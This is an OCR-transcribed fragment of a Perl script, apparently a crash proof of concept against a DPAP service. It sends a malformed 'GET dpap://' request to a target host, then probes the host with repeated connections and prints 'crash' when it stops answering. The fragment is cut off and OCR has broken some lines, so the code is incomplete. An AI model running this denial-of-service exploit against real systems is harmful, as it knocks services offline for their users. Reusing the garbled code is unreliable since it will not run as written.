
$count = 0;

$msg="GET dpap://$malformed_data 
HTTP/1.1\r\n\r\n";

print "Sending message:\n$msg\n";

$socket->send($msg);

$socket->close();

sleep(1);

$cont = 1;

# this loop is unnecessary but who 
cares

while ($cont && $count < 11) {

     $socket2 = new IO::Socket::INET-
>new(PeerAddr=>$ARGV[0],  

PeerPort=>$port, Proto=>'tcp');

     if ($socket2 == NULL) {

         $cont = 0;

         print "crash\n";

     } else {
